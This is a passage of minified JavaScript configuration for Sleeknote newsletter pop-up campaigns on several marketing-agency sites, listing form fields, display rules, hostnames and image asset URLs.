Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"da6414d3-7ada-4450-bcf6-85cd1484a3e7",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://catalystdigital.biz",summaryId:"09eb989c-72c8-49cf-b99d-a4d64d583a0a",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"d7b66261-b39d-483a-8fd4-4b9453f0b560"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/e1f6aaca-0b3f-4b33-addf-a6eee970728b.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/f029d2a6-fc8b-4c38-b579-a0c14700d936.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/dcdbfadc-6f7c-47b8-b4fe-c6296e238e83.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/6383694f-50ec-49a0-8f64-438eb89aa710.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/da6414d3-7ada-4450-bcf6-85cd1484a3e7.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/da6414d3-7ada-4450-bcf6-85cd1484a3e7.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/da6414d3-7ada-4450-bcf6-85cd1484a3e7.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/da6414d3-7ada-4450-bcf6-85cd1484a3e7.html"},{CampaignId:"c1a91ab4-5703-4315-90e4-311fedee48fb",SplitTestId:"",campaignName:"Next Gen Visibility w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"c1a91ab4-5703-4315-90e4-311fedee48fb",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://nextgenvisibility.com",summaryId:"09eb989c-72c8-49cf-b99d-a4d64d583a0a",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"0c7d3b1e-6ce6-4fa8-8097-899565309a63"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/57d19cf5-2668-4feb-8653-562846dab25c.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/e1f6aaca-0b3f-4b33-addf-a6eee970728b.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/f029d2a6-fc8b-4c38-b579-a0c14700d936.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/dcdbfadc-6f7c-47b8-b4fe-c6296e238e83.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/6383694f-50ec-49a0-8f64-438eb89aa710.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/c1a91ab4-5703-4315-90e4-311fedee48fb.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/c1a91ab4-5703-4315-90e4-311fedee48fb.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/c1a91ab4-5703-4315-90e4-311fedee48fb.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/c1a91ab4-5703-4315-90e4-311fedee48fb.html"},{CampaignId:"09fdad45-d6bc-45d5-84be-91e662bed7c6",SplitTestId:"",campaignName:"Quantum Reach w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"09fdad45-d6bc-45d5-84be-91e662bed7c6",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://quantumreach.biz",summaryId:"09eb989c-72c8-49cf-b99d-a4d64d583a0a",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"b50ff631-d086-4719-a565-f38411e4f3ec"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/19ff079f-2c75-41a7-923a-9fbdaaff016e.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/57d19cf5-2668-4feb-8653-562846dab25c.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/e1f6aaca-0b3f-4b33-addf-a6eee970728b.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/f029d2a6-fc8b-4c38-b579-a0c14700d936.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/dcdbfadc-6f7c-47b8-b4fe-c6296e238e83.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/6383694f-50ec-49a0-8f64-438eb89aa710.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/09fdad45-d6bc-45d5-84be-91e662bed7c6.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/09fdad45-d6bc-45d5-84be-91e662bed7c6.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/09fdad45-d6bc-45d5-84be-91e662bed7c6.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/09fdad45-d6bc-45d5-84be-91e662bed7c6.html"},{CampaignId:"9a172fcb-2064-497e-96e5-54b6422f7119",SplitTestId:"",campaignName:"Scale Up Strategies w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"9a172fcb-2064-497e-96e5-54b6422f7119",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://scaleupstrategies.agency",summaryId:"09eb989c-72c8-49cf-b99d-a4d64d583a0a",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"33a62fb3-3ee6-4cb0-b478-b58ea87b64d4"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/d3b108b0-0af8-47e7-9a4a-2153dc87f7a8.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/19ff079f-2c75-41a7-923a-9fbdaaff016e.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/57d19cf5-2668-4feb-8653-562846dab25c.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/e1f6aaca-0b3f-4b33-addf-a6eee970728b.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/f029d2a6-fc8b-4c38-b579-a0c14700d936.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/dcdbfadc-6f7c-47b8-b4fe-c6296e238e83.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/6383694f-50ec-49a0-8f64-438eb89aa710.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/9a172fcb-2064-497e-96e5-54b6422f7119.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/9a172fcb-2064-497e-96e5-54b6422f7119.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/9a172fcb-2064-497e-96e5-54b6422f7119.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/9a172fcb-2064-497e-96e5-54b6422f7119.html"},{CampaignId:"1aab5a0d-42b0-4887-bba8-6c9273f54df6",SplitTestId:"",campaignName:"Accelerate Digital w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"1aab5a0d-42b0-4887-bba8-6c9273f54df6",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://acceleratedigital.org",summaryId:"aa88b056-dd00-4e1d-a8cb-e7055e6684ba",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"c549005a-7d55-428d-8b0c-e9d2a7718280"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/a4fb559c-c14f-4b95-ae23-498e9a205453.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/d3b108b0-0af8-47e7-9a4a-2153dc87f7a8.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/19ff079f-2c75-41a7-923a-9fbdaaff016e.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/57d19cf5-2668-4feb-8653-562846dab25c.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/e1f6aaca-0b3f-4b33-addf-a6eee970728b.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/f029d2a6-fc8b-4c38-b579-a0c14700d936.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/dcdbfadc-6f7c-47b8-b4fe-c6296e238e83.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/6383694f-50ec-49a0-8f64-438eb89aa710.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/1aab5a0d-42b0-4887-bba8-6c9273f54df6.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/1aab5a0d-42b0-4887-bba8-6c9273f54df6.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/1aab5a0d-42b0-4887-bba8-6c9273f54df6.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/1aab5a0d-42b0-4887-bba8-6c9273f54df6.html"},{CampaignId:"66076a60-f050-416c-ad16-6b3ccb7da463",SplitTestId:"",campaignName:"Elevate Tech w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"66076a60-f050-416c-ad16-6b3ccb7da463",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://elevatetech.agency",summaryId:"09eb989c-72c8-49cf-b99d-a4d64d583a0a",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"40ecdc60-c5c4-479d-b2ce-ce9b7cf67513"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/1a7cadc1-b696-4b1e-bbe6-d559ebcafc09.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/a4fb559c-c14f-4b95-ae23-498e9a205453.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/d3b108b0-0af8-47e7-9a4a-2153dc87f7a8.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/19ff079f-2c75-41a7-923a-9fbdaaff016e.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/57d19cf5-2668-4feb-8653-562846dab25c.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/e1f6aaca-0b3f-4b33-addf-a6eee970728b.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/f029d2a6-fc8b-4c38-b579-a0c14700d936.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/dcdbfadc-6f7c-47b8-b4fe-c6296e238e83.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/6383694f-50ec-49a0-8f64-438eb89aa710.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/66076a60-f050-416c-ad16-6b3ccb7da463.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/66076a60-f050-416c-ad16-6b3ccb7da463.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/66076a60-f050-416c-ad16-6b3ccb7da463.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/66076a60-f050-416c-ad16-6b3ccb7da463.html"},{CampaignId:"0c57dc24-f8fd-4115-ad8f-9b0601c6eac5",SplitTestId:"",campaignName:"Growth Sync Media w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"0c57dc24-f8fd-4115-ad8f-9b0601c6eac5",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://growthsyncmedia.com",summaryId:"4d7ec754-d464-47fe-ac50-24ca27654ded",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"0e14bde5-8694-42e8-88db-ed28c3a3ec69"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/46d36080-e976-44c2-99a9-6b720f02d861.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/a4fb559c-c14f-4b95-ae23-498e9a205453.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/d3b108b0-0af8-47e7-9a4a-2153dc87f7a8.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/19ff079f-2c75-41a7-923a-9fbdaaff016e.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/57d19cf5-2668-4feb-8653-562846dab25c.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/e1f6aaca-0b3f-4b33-addf-a6eee970728b.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/f029d2a6-fc8b-4c38-b579-a0c14700d936.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/dcdbfadc-6f7c-47b8-b4fe-c6296e238e83.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/6383694f-50ec-49a0-8f64-438eb89aa710.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/0c57dc24-f8fd-4115-ad8f-9b0601c6eac5.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/0c57dc24-f8fd-4115-ad8f-9b0601c6eac5.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/0c57dc24-f8fd-4115-ad8f-9b0601c6eac5.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/0c57dc24-f8fd-4115-ad8f-9b0601c6eac5.html"},{CampaignId:"c6dbfe77-5daa-4584-b281-622b0a249668",SplitTestId:"",campaignName:"Benzeen w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"c6dbfe77-5daa-4584-b281-622b0a249668",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://benzeenlabrea.com",summaryId:"99da2ef1-701c-4ab8-a5c9-bc2b580ac888",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"51c59096-1f9e-407b-87e4-8407b0d2a701"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/1a7cadc1-b696-4b1e-bbe6-d559ebcafc09.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/a4fb559c-c14f-4b95-ae23-498e9a205453.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/d3b108b0-0af8-47e7-9a4a-2153dc87f7a8.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/19ff079f-2c75-41a7-923a-9fbdaaff016e.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/57d19cf5-2668-4feb-8653-562846dab25c.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/e1f6aaca-0b3f-4b33-addf-a6eee970728b.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/f029d2a6-fc8b-4c38-b579-a0c14700d936.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/dcdbfadc-6f7c-47b8-b4fe-c6296e238e83.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/6383694f-50ec-49a0-8f64-438eb89aa710.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/c6dbfe77-5daa-4584-b281-622b0a249668.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/c6dbfe77-5daa-4584-b281-622b0a249668.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/c6dbfe77-5daa-4584-b281-622b0a249668.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/c6dbfe77-5daa-4584-b281-622b0a249668.html"},{CampaignId:"488a018b-8f06-4ef9-ba35-8558e98c6c3f",SplitTestId:"",campaignName:"Loyalty Plus w/ 